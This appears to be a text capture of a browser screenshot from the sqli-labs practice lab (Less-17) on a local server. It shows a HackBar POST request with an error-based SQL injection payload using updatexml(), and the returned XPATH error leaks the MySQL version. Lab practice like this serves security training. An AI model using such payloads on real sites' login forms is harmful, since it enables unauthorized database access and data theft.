 XPATH syntax error: ''+5.5.53(+'
SUCCESSFULLY
UPDATED YOUR
控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
http://127.0.0.1/sqli-labs-master/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=a' or updatexml(1,concat(0x272b,version(),0x282b),2) -- k